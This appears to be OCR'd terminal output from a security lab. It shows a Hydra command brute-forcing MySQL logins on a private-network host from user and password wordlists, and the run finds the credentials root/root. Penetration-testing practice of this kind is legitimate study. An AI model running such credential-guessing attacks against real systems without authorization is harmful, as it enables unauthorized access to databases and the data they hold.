 root@reb0rn:/home/ling# hydra -L /home/ling/user.txt -P /home/ling/pass
.txt 192.168.226.129 mysql
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military o
r secret service organizations, or for illegal purposes.
pwntools
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-
31 11:22:30
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel
connections)
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1),
~1 try per task
[DATA] attacking mysql://192.168.226.129:3306/
[3306][mysql] host: 192.168.226.129   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-
31 11:22:31